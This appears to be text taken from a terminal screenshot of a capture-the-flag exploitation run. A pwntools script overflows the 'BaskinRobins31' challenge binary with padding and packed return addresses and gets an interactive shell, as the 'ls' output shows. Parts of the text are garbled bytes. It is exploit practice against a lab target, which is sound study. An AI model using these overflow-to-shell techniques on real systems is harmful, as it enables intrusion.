 vxrl@ubuntu: ~/Downloads
9 root rt 0 0 0 0 S 0.0 0.0 0:00.13 migration+
10 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 lru-add-d+
vxrl@ubuntu:~/Downloads$ python solve.py
[*] '/home/vxrl/Downloads/libc-2.23.so'
Arch: amd64-64-little
[+] Starting local process './BaskinRobins31': pid 69628
[*] '/home/vxrl/Downloads/libc-2.23.so'
[*] '/home/vxrl/Downloads/libc-2.23.so'
[*] '/home/vxrl/Downloads/libc-2.23.so'
[*] '/home/vxrl/Downloads/libc-2.23.so'
[*] '/home/vxrl/Downloads/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './BaskinRobins31': pid 69628
[*] running in new terminal: /usr/bin/gdb -q "/home/vxrl/Downloads/BaskinRobins
31" 69628
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
0x7fe9f1cb4690
[*] Switching to interactive mode
### This game is similar to the BaskinRobins31 game. ###
### The one that take the last match win ###
There are 31 number(s)
How many numbers do you want to take ? (1-3)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
�\x00\x00\x00\x00\x00\x00AAAAAAAAAAAAAAAA�@\x00\x00\x00\x00\x00W\x1d���\x00\x90\
xa3���\x00 @\x00\x00\x00\x00\x00W\x1d���\x00\x90\
xa3���\x00
Don't break the rules...:(
$ ls
4b9a5f57118bcfb6db1d0991af9e4159
4b9a5f57118bcfb6db1d0991af9e4159(1)
BaskinRobins31
core
IDA_Pro_v6.4_(Linux)_and_Hex-Rays_Decompiler_(ARM)
IDA_Pro_v6.4_(Linux)_and_Hex-Rays_Decompiler_(ARM).zip